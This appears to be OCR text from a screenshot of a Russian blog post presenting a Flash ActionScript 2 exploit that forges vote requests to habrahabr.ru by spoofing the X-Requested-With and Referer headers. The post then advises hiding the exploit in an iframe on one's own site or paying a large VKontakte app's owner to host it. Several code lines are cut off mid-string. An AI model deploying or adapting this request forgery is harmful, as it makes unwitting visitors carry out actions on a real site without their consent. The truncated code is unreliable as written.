
Я выбрал ActionScript версии 2 во-первых, потому что его
лучше знал, а во-вторых, потому что можно захватить с собой
на корабль и пользователей старого FlashPlayer (начиная с
версии 7).
var req:LoadVars = new LoadVars();

req.addRequestHeader("X-Requested-With","XMLHttpRequest
req.addRequestHeader("Referer","http://habrahabr.ru/");
req.decode("ti=666&tt=2&v=1"); // вместо 666 id вашего 
Что делать с эксплоитом?
Всё, теперь дело за малым. Если у вас есть свой сайт, то не
думая заливаем код туда и ставим в iframe.
Если у вас нет сайта, то думая договариваемся за Profit с
владельцем крупного приложения ВКонтакте и заливаем код